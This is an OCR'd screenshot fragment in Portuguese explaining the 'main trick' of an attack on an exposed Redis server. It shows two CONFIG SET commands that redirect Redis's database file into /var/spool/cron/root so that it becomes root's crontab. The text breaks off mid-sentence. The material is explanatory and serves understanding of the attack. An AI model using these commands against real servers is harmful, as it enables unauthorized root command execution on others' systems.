
A decepção (o truque principal)
O atacante executa a seguinte sequência:
CONFIG SET dir /var/spool/cron/: redireciona o
diretório do banco de dados Redis para a pasta
cron do sistema.
CONFIG SET dbfilename root: define o nome do
arquivo do banco de dados Redis como root. No
Linux, isso se torna /var/spool/cron/root, o crontab